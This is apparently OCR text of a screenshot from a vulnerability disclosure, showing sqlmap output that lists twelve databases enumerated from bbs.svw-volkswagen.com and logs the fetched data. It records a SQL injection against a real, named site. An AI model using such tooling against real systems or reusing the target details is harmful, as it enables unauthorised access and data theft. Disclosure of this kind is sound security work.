 管理员: C:\Windows\system32\cmd.exe
[14:47:02] [INFO] retrieved: performance_schema
[14:47:27] [INFO] retrieved: phpmyadmin
[14:47:45] [INFO] retrieved: test
[14:47:51] [INFO] retrieved: var_bak
available databases [12]:
[*] cdcol
[*] cms
[*] information_schema
[*] mysql
[*] mysvw_discuz
[*] mysvw_pv
[*] mysvw_sns
[*] mysvw_ucenter
[*] performance_schema
[*] phpmyadmin
[*] test
[*] var_bak
[14:48:02] [INFO] fetched data logged to text files under '.sqlmap\
output\bbs.svw-volkswagen.com'
[*] shutting down at 14:48:02
www.wooyun.org
D:\tools\sqlmap>_